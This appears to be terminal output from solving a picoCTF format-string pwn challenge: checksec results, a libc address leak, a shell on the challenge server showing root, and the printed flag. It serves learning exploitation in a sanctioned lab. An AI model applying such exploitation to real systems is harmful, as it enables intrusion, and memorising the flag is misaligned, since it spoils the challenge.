 arcus ~/CTFs/picoCTF/pwn/format_string_3 python3 payload.py
✔
[*] '/home/arcus/CTFs/picoCTF/pwn/format_string_3/format-string-3_patched'
[*] '/home/arcus/CTFs/picoCTF/pwn/format_string_3/format-string-3_patched'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fd000)
RUNPATH: b'.'
[*] '/home/arcus/CTFs/picoCTF/pwn/format_string_3/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to rhea.picoctf.net on port 52286: Done
setvbuf @ 0x754cf96713f0
libc @ 0x754cf95f7000
[*] Switching to interactive mode
c \x8bccc \xc0
\x00aaaabaa\x18@@$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat flag.txt
picoCTF{G07_G07?_6d11af9f}$